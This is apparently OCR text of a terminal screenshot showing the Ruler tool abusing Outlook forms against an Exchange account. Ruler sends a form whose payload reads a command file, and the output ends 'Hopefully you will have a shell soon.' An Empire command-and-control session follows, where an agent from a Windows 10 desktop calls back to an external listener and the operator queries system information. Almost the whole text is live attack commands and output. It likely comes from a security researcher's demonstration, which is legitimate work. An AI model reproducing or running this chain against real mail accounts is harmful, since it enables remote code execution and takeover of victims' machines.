 Activities Terminal Mon 10:27
tmux
donkerplek … github.com sensepost ruler dev ./ruler --email etienne@0x04.cc form add --suffix demo --input /tmp/cmd.txt --send 10:25
Password:
[+] Found cached Autodiscover record. Using this (use --nocache to force new lookup)
[+] Got Context, Doing ROPLogin
[+] Create Form Pointer Attachment
[+] Create Form Template Attachment
[+] Sending email.
[+] Email sent! Hopefully you will have a shell soon.
donkerplek … github.com sensepost ruler dev ./ruler --email etienne@0x04.cc form display 10:26
Password:
[+] Found cached Autodiscover record. Using this (use --nocache to force new lookup)
[+] Got Context, Doing ROPLogin
[+] Found 2 forms
[+] IPM.Note.demo
[+]
donkerplek … github.com sensepost ruler dev 10:27
(Empire: agents) >
(Empire: agents) > [+] Initial agent 16P3YXL4 from 146.90.126.102 now active
(Empire: agents) > list
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- --------------------
16P3YXL4 ps 192.168.122.18 DESKTOP-DNST7G1 DESKTOP-DNST7G1\Etiepowershell/844 5/0.0 2017-05-01 09:26:41
(Empire: agents) > interact 16P3YXL4
(Empire: 16P3YXL4) > sysinfo
(Empire: 16P3YXL4) > sysinfo: 0|http://178.62.45.170:80|DESKTOP-DNST7G1|Etienne|DESKTOP-DNST7G1|192.168.122.18|Microsoft Windows 10 Pro|False|powershell|844|powershell|5
Listener: http://178.62.45.170:80
Internal IP: 192.168.122.18
Username: DESKTOP-DNST7G1\Etienne
Hostname: DESKTOP-DNST7G1
OS: Microsoft Windows 10 Pro
High Integrity: 0
Process Name: powershell
Process ID: 844
Language: powershell
Language Version: 5
(Empire: 16P3YXL4) >
0 staaldraad 1:0 1:..nsepost/ruler* 10:27:10 01-May-17 donkerplek